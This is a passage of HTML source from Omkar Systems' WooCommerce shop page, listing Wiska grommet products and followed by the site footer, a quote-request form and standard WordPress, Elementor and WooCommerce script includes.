                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/wiska-10101931/"><img width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101931.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wiska 10101931" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101931.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101931-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101931-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101931-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/wiska-10101931/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12846" data-quantity="1" class="button product_type_simple with-border" data-product_id="12846" data-product_sku="" aria-label="Read more about &ldquo;Wiska 10101931&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12846" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/wiska-10101931/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wiska 10101931</a></h2>
</div></div></div>

			
				<div class="product type-product post-12836 status-publish instock product_cat-grommets product_cat-wiska has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/wiska-10063008/"><img width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10063008.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wiska 10063008" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10063008.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10063008-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10063008-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10063008-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/wiska-10063008/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12836" data-quantity="1" class="button product_type_simple with-border" data-product_id="12836" data-product_sku="" aria-label="Read more about &ldquo;Wiska 10063008&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12836" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/wiska-10063008/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wiska 10063008</a></h2>
</div></div></div>

			
				<div class="product type-product post-12826 status-publish instock product_cat-grommets product_cat-wiska has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/wiska-10060748/"><img loading="lazy" width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10060748.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wiska 10060748" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10060748.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10060748-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10060748-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10060748-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/wiska-10060748/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12826" data-quantity="1" class="button product_type_simple with-border" data-product_id="12826" data-product_sku="" aria-label="Read more about &ldquo;Wiska 10060748&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12826" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/wiska-10060748/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wiska 10060748</a></h2>
</div></div></div>

			
				<div class="product type-product post-12852 status-publish last instock product_cat-grommets product_cat-wiska has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/wiska-10101937/"><img loading="lazy" width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101937.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wiska 10101937" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101937.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101937-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101937-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Wiska-10101937-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/wiska-10101937/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12852" data-quantity="1" class="button product_type_simple with-border" data-product_id="12852" data-product_sku="" aria-label="Read more about &ldquo;Wiska 10101937&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12852" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/wiska-10101937/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Wiska 10101937</a></h2>
</div></div></div>

			
			</div>
		</div>
	</section>
	</div>


		
	</div></div></div>
	
</main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-914a826 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="914a826" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d3a711d" data-id="d3a711d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d813959 elementor-widget elementor-widget-wgl-header-logo" data-id="d813959" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.omkarsystems.net/"><img class="default_logo" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 45px;"></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2ac332e elementor-widget elementor-widget-text-editor" data-id="2ac332e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="theme-header-font" style="margin-bottom: 7px;"><span style="color: #202020; font-weight: bold;">Address: </span>2/107, Rajashree Industrial Estate, Opp. Varun Garden, Manpada,Thane (W)-400607. Maharashtra- India</p><p class="theme-header-font" style="margin-bottom: 7px;"><span style="color: #202020; font-weight: bold;">Website: </span>www.omkarsystems.net</p><p class="theme-header-font" style="margin-bottom: 7px;"><span style="color: #202020; font-weight: bold;">Email:</span> <a href="/cdn-cgi/l/email-protection#26434857534f545f66494b4d4754555f5552434b5508484352"><span class="__cf_email__" data-cfemail="f99c97888c908b80b9969492988b8a808a8d9c948ad7979c8d">[email&#160;protected]</span></a></p><p class="theme-header-font"><span style="color: #202020; font-weight: bold;">Phone:</span> <a href="tel:+91 8976298422">+91 89762 98422</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-92d4dba" data-id="92d4dba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9461b1b elementor-widget elementor-widget-text-editor" data-id="9461b1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="theme-header-font" style="color: #003b49;">Brands</span>								</div>
				</div>
				<div class="elementor-element elementor-element-ad69e4d hover_links elementor-widget elementor-widget-text-editor" data-id="ad69e4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.omkarsystems.net/harting-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Harting</a></p><p><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Wachendorff</a></p><p><a href="https://www.omkarsystems.net/pilz-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Pilz</a></p><p><a href="https://www.omkarsystems.net/baumer-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Baumer</a></p><p><a href="https://www.omkarsystems.net/reer-distributor-in-india/">Reer India</a></p><p><a href="https://www.omkarsystems.net/wiska-distributor/" class="theme-header-font" style="display: block; margin-bottom: 6px;">Wiska</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-400d636" data-id="400d636" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5873a7a hover_links elementor-widget elementor-widget-text-editor" data-id="5873a7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.omkarsystems.net/hikrobot-camera/" class="theme-header-font" style="margin-bottom: 6px; display: block;">HikRobot</a></p><p><a href="https://www.omkarsystems.net/studer-cables/">Studer Cable</a></p><p><a href="https://www.omkarsystems.net/emis-filter-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">EMIS India</a></p><p><a href="https://www.omkarsystems.net/pizzato/">Pizzato</a></p><p><a href="https://www.omkarsystems.net/precizika-metrology/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Precizika</a></p><p><a href="https://www.omkarsystems.net/omkar-systems/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Omkar Systems</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-469cd11" data-id="469cd11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4adf80 elementor-widget elementor-widget-text-editor" data-id="e4adf80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="theme-header-font" style="color: #003b49;">Solutions</span>								</div>
				</div>
				<div class="elementor-element elementor-element-795483b hover_links elementor-widget elementor-widget-text-editor" data-id="795483b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.omkarsystems.net/solutions/machine-vision-inspection/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Machine Vision Inspection</a></p><p><a href="https://www.omkarsystems.net/solutions/agv-mobile-robots/" class="theme-header-font" style="margin-bottom: 6px; display: block;">AGV / Mobile Robots</a></p><p><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/">HHS Gluing System</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28eb222" data-id="28eb222" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a46b3b1 elementor-widget elementor-widget-text-editor" data-id="a46b3b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="theme-header-font" style="color: #003b49;">Quick Links</span>								</div>
				</div>
				<div class="elementor-element elementor-element-6e99a5c hover_links elementor-widget elementor-widget-text-editor" data-id="6e99a5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://www.omkarsystems.net/about-us/" class="theme-header-font" style="margin-bottom: 6px; display: block;">About Us</a>

<a href="https://www.omkarsystems.net/blogs/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Blogs</a>

<a href="https://www.omkarsystems.net/careers/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Careers</a>

<a href="https://www.omkarsystems.net/contact-us/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Contact Us</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-afe20d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afe20d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea96233" data-id="ea96233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8ca23d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a8ca23d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b55b33e elementor-widget elementor-widget-text-editor" data-id="b55b33e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="theme-header-font">Copyright © 2025 -Omkar Systems. Website Design By <a href="https://parigh.com/" target="_blank" rel="noopener">Parigh Technologies</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></footer>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/transmax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="8831" class="elementor elementor-8831 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5b3c236c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b3c236c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b38e37c wgl-add-backdrop-filter" data-id="3b38e37c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7de42d1 elementor-view-stacked elementor-shape-square elementor-absolute elementor-widget elementor-widget-icon" data-id="7de42d1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="b1ea896d-2606-4fe8-a7ee-5d442242b93d" data-name="Layer 1" viewBox="0 0 32.8281 33.8281"><polygon points="32.828 1.391 31.391 0 16.414 15.476 1.437 0 0 1.391 15.022 16.914 0 32.438 1.437 33.828 16.414 18.352 31.391 33.828 32.828 32.438 17.806 16.914 32.828 1.391"></polygon></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a58ddb4" data-id="7a58ddb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd00c66 elementor-widget elementor-widget-heading" data-id="fd00c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick quote</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-64ec589c elementor-button-align-start elementor-mobile-button-align-stretch elementor-widget__width-initial elementor-widget elementor-widget-form" data-id="64ec589c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;80&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name=" Contact Form" aria-label=" Contact Form">
			<input type="hidden" name="post_id" value="8831"/>
			<input type="hidden" name="form_id" value="64ec589c"/>
			<input type="hidden" name="referer_title" value="Hikrobot MV-SC6050C-00C-NNN" />

							<input type="hidden" name="queried_id" value="15247"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-company elementor-col-50">
												<label for="form-field-company" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[company]" id="form-field-company" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-Address elementor-col-50">
												<label for="form-field-Address" class="elementor-field-label elementor-screen-only">
								Address							</label>
														<input size="1" type="text" name="form_fields[Address]" id="form-field-Address" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Address">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Contact Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Contact Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-number elementor-col-50">
												<label for="form-field-number" class="elementor-field-label elementor-screen-only">
								Contact Number							</label>
														<input size="1" type="text" name="form_fields[number]" id="form-field-number" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Contact Number">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-Segments elementor-col-50 elementor-field-required">
												<label for="form-field-Segments" class="elementor-field-label elementor-screen-only">
								 Your Segments							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[Segments]" id="form-field-Segments" class="elementor-field-textual elementor-size-md" required="required">
									<option value="Segments">Segments</option>
									<option value="OEM">OEM</option>
									<option value="Control Panel Manufacturer">Control Panel Manufacturer</option>
									<option value="End User">End User</option>
									<option value="Projects">Projects</option>
									<option value="Trader">Trader</option>
									<option value="Others">Others</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-requirements elementor-col-100 elementor-field-required">
												<label for="form-field-requirements" class="elementor-field-label elementor-screen-only">
								requirements							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[requirements]" id="form-field-requirements" rows="4" placeholder="Your requirements" required="required"></textarea>				</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-recaptcha elementor-col-100">
					<div class="elementor-field" id="form-field-recaptcha"><div class="elementor-g-recaptcha" data-sitekey="6LfuE5srAAAAANAZqsq--b7HDFCItNC1xJ_yth2A" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-80 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit" id="button">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Request an Estimate</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-717906f1" data-id="717906f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Wiska","@id":"https://www.omkarsystems.net/product-category/wiska/"}},{"@type":"ListItem","position":2,"item":{"name":"Wiska 50062897","@id":"https://www.omkarsystems.net/product/wiska-50062897/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8831-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-8831.css?ver=1768670842' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748249904' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1748249906' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.omkarsystems.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.omkarsystems.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.omkarsystems.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.omkarsystems.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/themes/transmax/js/theme-addons.min.js?ver=1.0.30" id="transmax-theme-addons-js"></script>
<script type="text/javascript" id="transmax-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https://www.omkarsystems.net/wp-admin/admin-ajax.php","nonce":"1733c7a37a"};
//# sourceURL=transmax-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/themes/transmax/js/theme.js?ver=1.0.30" id="transmax-theme-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.omkarsystems.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
